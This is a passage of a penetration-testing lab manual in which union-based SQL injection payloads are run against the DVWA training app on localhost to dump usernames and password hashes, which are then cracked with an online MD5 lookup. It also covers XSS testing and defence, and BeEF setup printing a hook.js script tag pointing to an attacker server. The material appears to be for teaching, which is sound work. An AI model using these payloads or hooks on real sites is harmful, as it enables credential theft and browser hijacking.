

- **Step 5** Select all columns and check for the Vulnerable one by following inputs in the url
  - Eg: If Column is 2 there.
  - In our Case: ?id=1' select 1,2--+&&submit
  - ?id=1' union select 1,2--+&&submit



- **Step 6** Get Name of database by using the input
  - ?id=1' union select database(),2--+&&submit

**Step 7** Get detail of the version of the database

?id=1' union select version(),2--+&&submit

| (i) 127.0.0.1/dvwa/vu            | Inerabilities/sqli/ <mark>id=1' union select database(),version()+</mark> BSubmit=Submit# | ~ |
|----------------------------------|-------------------------------------------------------------------------------------------|---|
|                                  | 1 DYWA                                                                                    |   |
| Home                             | Vulnerability: SQL Injection                                                              |   |
| Instructions<br>Setup / Reset DB | User ID: Submit                                                                           |   |
| Brute Force                      | ID: 1' union select database(),version()<br>First name: admin<br>Surname: admin           |   |
| CSRF                             | <pre>te: 1' union select database(),version() First name: dvwa Surname: 5 6 26</pre>      |   |
| File Upload                      |                                                                                           |   |

Step 8 Get Table Name by using the input ?id=1' union select table\_name,2 from information\_schema.tables--+&&submit

| (i) 127.0.0.1/dvwa/vulne         | rabilities/sqli/?id=1' union select 1,table_name from information_schema.tables+ kSubmit=Submit# 📳 💷 😥 |
|----------------------------------|----------------------------------------------------------------------------------------------------|
|                                  | DYWA                                                                                                   |
| Home                             | Vulnerability: SQL Injection                                                                           |
| Instructions                     |                                                                                                    |
| Setup / Reset DB                 | User ID: Submit                                                                                        |
| Brute Force<br>Command Injection | ID: 1' union select 1,table_name from information_schema.tables<br>First name: admin<br>Surname: admin |
| CSRF                             | ID: 1' union select 1,table_name from information_schema.tables                                        |
| File Inclusion                   | Surname : CHARACTER_SETS                                                                               |
| File Upload                      | ID: 1' union select 1,table_name from information_schema.tables                                        |

**Step 9** To convert char into decimal value we are going to use the URL: <u>https://cryptii.com/pipes/text-decimal</u>, because to give input for the next step we have give the information in decimal form so we need to convert the text file name in decimal.



**Step 10** To get information of columns in particular table.

 ?id=1' union select column\_name,2 from information\_schema. columns where table\_name=char(117,115,101,114)--+&&submit

| Home                  | Vulnerability: SQL Injection                                                                           |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          |                                                                                                    |
| Setup / Reset DB      | User ID: Submit                                                                                        |
| Brute Force           | ID: 1' union select 1,column_name from information_schema.columns where table_nam<br>First name: admin |
| Command Injection     | Surname: admin                                                                                         |
| CSRF                  | ID: 1' union select 1, column_name from information_schema.columns where table_nam                     |
| File Inclusion        | Surname: Host                                                                                          |
| File Upload           | ID: 1' union select 1, column_name from information_schema.columns where table_nam                     |
| Insecure CAPTCHA      | First name: I<br>Surname: User                                                                         |
| SQL Injection         | ID: 1' union select 1, column name from information schema.columns where table nam                     |
| SQL Injection (Blind) | First name 1                                                                                           |
| Weak Session IDs      | TD: 1/ union select 1 column name from information scheme columns where table name                     |

- **Step 11** To get the details of user and password from users us the input.
  - ?id=1' union select user,password from users--+&&submit



Step 12Final step is to get the actual encrypted details with the<br/>help of URL: <a href="https://www.md5online.org/md5-</a><br/>decrypt.html

 Just copy the encrypted file and paste in the decryption box to get the actual information.

| -)→ ሮ û | 🛈 🛡 율 http: | //www. <b>mdSonline.org</b> /md | I5-decrypLhtml       |                     |                                    |                | ₽ … ♡ ☆              |
|---------|-------------|---------------------------------|----------------------|---------------------|------------------------------------|----------------|----------------------|
|         | MD5Online   |                                 |                      |                     | HASHS IN THE DATA<br>1,154,869,788 | BASE:<br>8,635 | JOIN TODAY!<br>Login |
|         | Home        | MD5 Encryption                  | MD5 Decryption       | Bulk MD5 Decryption | Premium & API                      | Tools          | Feedback             |
|         |             |                                 |                      |                     |                                    |                |                      |
|         |             |                                 |                      |                     |                                    |                |                      |
|         | MD5 Decry   | ption                           |                      |                     |                                    |                |                      |
|         |             | Enter your M                    | D5 hash below and cr | oss your fingers :  |                                    |                |                      |
|         |             | c99a18                          | 3c428cb38d5f260853   | 678922e03           |                                    | 3              |                      |
|         |             |                                 | Decrypt              |                     |                                    |                |                      |

**Step 13** After Click on decrypt we are going to the actual details as shown in the fig.

#### **MD5** Decryption



# MANUAL-2: XSS

# **INTRODUCTION OF XSS**

- Cross site scripting is an attack on the privacy of clients of a particular web site which can lead to a total breach of security when customer details are stolen or manipulated.
- Unlike most attacks, which involve two parties the attacker, and the web site, or the attacker and the victim client, the CSS attack involves three parties – the attacker, a client and the web site.
- The goal of the CSS attack is to steal the client cookies, or any other sensitive information, which can identify the client with the web site. With the token of the legitimate user at hand, the attacker can proceed to act as the user in his/her interaction with the site – specifically, impersonate the user.

## **Cross Site Scripting Testing**

- Where to start?
  - Search box
  - Feedback/Guestbook
  - Application forms
  - Look for input that can be displayed back by the site
  - <script>alert("Boo")</script>

## **Cross Site Scripting Defense**

#### **Client side**

- Disable JS
- Verify email
- Always update

#### Server side

- Input validation (Black listing VS White listing)
- Encode all meta characters send to the client
- keep track of user sessions
- Web application firewall
- Always test

## Input data validation and filtering

#### Never trust client-side data

• Best: allow only what you expect

#### **Remove/encode special characters**

- Many encodings, special chars!
- E.g., long (non-standard) UTF-8 encodings

## **BEEF INSTALLATION**

## **Steps to install BEEF**

**Step 1** Run the Kali OS then click on application that is on lift side top of the screen.



**Step 2** Then click on Social Engineering Tools > Beef Xss framework.



#### **Step 3** Run the Beef by doing simple left click on it.

**Step 4** Terminal will pop up with following information

|                                 |                                           |                                                     |                                                    |                                                         |                                                                | Te                                   | ermina                             | nal                          |                   |                   |                   |                                                                                         |      |      |   | 0 | 8 |  |
|---------------------------------|-------------------------------------------|-----------------------------------------------------|----------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------|--------------------------------------|------------------------------------|------------------------------|-------------------|-------------------|-------------------|-----------------------------------------------------------------------------------------|------|------|---|---|---|--|
| File                            | Edit                                      | View                                                | Search                                             | Terminal                                                | Help                                                           |                                      |                                    |                              |                   |                   |                   |                                                                                         |      |      |   |   |   |  |
| [*]<br>[*]<br>[*]<br>[*]<br>[*] | Pleas<br>You m<br>UI UR<br>Hook:<br>Examp | e wai<br>ight<br>L: ht<br><scr<br>le: &lt;</scr<br> | t as Bo<br>need to<br>tp://12<br>ipt sro<br>script | eEF serv<br>o refres<br>27.0.0.1<br>c="http:<br>src="ht | ices are<br>h your l<br>:3000/u<br>// <ip>:3<br/>tp://123</ip> | e st<br>prow<br>i/pa<br>3000<br>7.0. | arte<br>ser<br>nel<br>/hoo<br>0.1: | ed.<br>onco<br>ok.j:<br>:300 | e i<br>s"><br>0/h | t o<br>≪∕s<br>ook | pen<br>cri<br>.js | .pt><br>"> </th <td>'scr</td> <td>ipt&gt;</td> <td>8</td> <th></th> <td></td> <td></td> | 'scr | ipt> | 8 |   |   |  |
|                                 |                                           |                                                     |                                                    |                                                         |                                                                |                                      |                                    |                              |                   |                   |                   |                                                                                         |      |      |   |   |   |  |

#### **Step 5** Getting the information of UI URL (*i.e local server*).

| root@kali: ~                                                                | 0 | 8 |
|-----------------------------------------------------------------------------|---|---|
| File Edit View Search Terminal Help                                         |   |   |
| [*] Please wait as BeEF services are started.                               |   |   |
| [*] You might need to refresh your browser once it opens.                   |   |   |
| [*] UI URL: http://127.0.0.1:3000/ui/panel                                  |   |   |
| <pre>[*] Hook: <script src="http://&lt;IP&gt;:3000/hook.js"></script></pre> |   |   |
| [*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>          |   |   |
| root@kali:~#                                                                |   |   |
|                                                                             |   |   |

#### **Step 6** Copy the Hook Script from Terminal

 A hook script is a program triggered by some repository event, such as the creation of a new revision or the modification of an unversioned property. Each hook is handed enough information to tell what that event is, what target(s) it's operating on, and the username of the person who triggered the event

| root@kali: ~                                                                                                    | 0 | • | 8 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |
| <pre>[*] Please wait as BeEF services are started. [*] You might need to refresh your browser once it opens. [*] UI URL: http://127.0.0.1:3000/ui/panel</pre> |   |   | ^ |
| <pre>[*] Hook: <script src="http://&lt;IP&gt;:3000/hook.js"></script> [*] Example: <script src="http://127.0.0.1:3000/hook.js"></script> root@kali:~#</pre>   |   |   |   |

#### **Step 7** Beef app will run in browser with interface like this.



# **XSS ATTACK PROCESS**

### Steps to perform xss attack

#### **Step 1** Get the IP Address of kali OS (Attacker)

Right click on terminal i.e. on the left side of the screen



**Step 2** Type Ipconfig in the terminal to get the IP address of the system as shown in the figures given below.



|       |                              |                                                                  |                                                                                                  |                                                                                         | root@kali: ~                                                                                                    | 0          | •    | 8 |
|-------|------------------------------|------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|------|---|
| File  | Edit                         | View                                                             | Search                                                                                           | Terminal                                                                                | Help                                                                                                    |            |      |   |
| root@ | kali                         | :~# i                                                            | fconfig                                                                                          | 1                                                                                       | root@kali: ~                                                                                                    |            |      | - |
| eth0: | fla<br>i<br>e<br>F<br>F<br>T | ags=41<br>inet6<br>ether<br>RX pac<br>RX err<br>FX pac<br>FX err | 63 <up,e<br>92.168<br/>fe80::2<br/>00:0c:2<br/>kets 19<br/>ors 0<br/>kets 32<br/>ors 0</up,e<br> | BROADCAS<br>199.130<br>20c:29ff<br>29:e5:db<br>9 bytes<br>dropped<br>2 bytes<br>dropped | <pre>,RUNNING,MULTICAST&gt; mtu 1500<br/>netmask 255.255.255.0 broadcast 192.168<br/>fee5:db6b prefixlen 64 scopeid 0x20<lin<br>6b txqueuelen 1000 (Ethernet)<br/>2146 (2.0 KiB)<br/>0 overruns 0 frame 0<br/>2788 (2.7 KiB)<br/>0 overruns 0 carrier 0 collisions 0</lin<br></pre> | .199<br>k> | .255 |   |

**Step 3** Copy the IP Address from the terminal by rightclick > copy.



#### **Step 4** Create an index.html file in HTML folder.

• Location  $\rightarrow$  var  $\rightarrow$  www  $\rightarrow$  html



#### **Step 5** Write an simple HTML code with following information.

| Application               | ns 🔻 🛛 Place                 | es 🔻 📒                                                                                                    | Leafpad 🔻               |           |              |  |
